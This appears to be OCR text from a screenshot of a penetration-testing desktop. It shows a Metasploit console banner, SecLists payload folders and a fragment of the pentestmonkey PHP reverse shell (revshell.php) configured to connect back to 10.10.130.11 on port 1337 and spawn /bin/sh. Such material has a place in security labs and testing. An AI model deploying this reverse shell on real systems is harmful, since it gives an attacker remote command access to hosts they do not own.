 Tripical Moon
Querox
1 2 3 4 5 6 7 8 9 10
07:43
Monday, 17/07
7%
4.8G
0B
[ble: elapsed 12.101s (CPU 85.7%)] msfconsole
[HQ🚀🌐192.168.1.105🔥athena]
[👾]/home/athena $ msfconsole
Call trans opt: received. 2-19-98 13:24:18 REC:Loc
Trace program: running
wake up, Neo...
the matrix has you
follow the white rabbit.
knock, knock, Neo.
https://metasploit.com
=[ metasploit v6.3.25-dev ]
+ -- --=[ 2332 exploits - 1219 auxiliary - 413 post ]
+ -- --=[ 1385 payloads - 46 encoders - 11 nops ]
+ -- --=[ 9 evasion ]
Metasploit tip: You can use help to view all
available commands
Metasploit Documentation: https://docs.metasploit.com/
msf6 >
File Edit Selection View Go Run ··· revshell.php - VSCodium
revshell.php
home > athena > revshell.php
41 // Some compile-time options are needed for daemonisation (like pcntl, posix).  These
42 //
43 // Usage
44 // -----
45 // See http://pentestmonkey.net/tools/php-reverse-shell if you get stuck.
46
47 set_time_limit (0);
48 $VERSION = "1.0";
49 $ip = '10.10.130.11';
50 $port = 1337;
51 $chunk_size = 1400;
52 $write_a = null;
53 $error_a = null;
54 $shell = 'uname -a; w; id; /bin/sh -i';
55 $daemon = 0;
56 $debug = 0;
57
58 //
59 // Daemonise ourself if possible to avoid zombies later
60 //
0 0 Ln 83, Col 1 Tab Size: 4 UTF-8 LF PHP
Athena OS usr share payloads SecLists
Recent
Starred
Home
Documents
Downloads
Music
Pictures
Videos
Trash
Other Locations
Discovery Fuzzing IOCs Miscellaneous Passwords
Pattern-
Matching
Payloads Usernames Web-Shells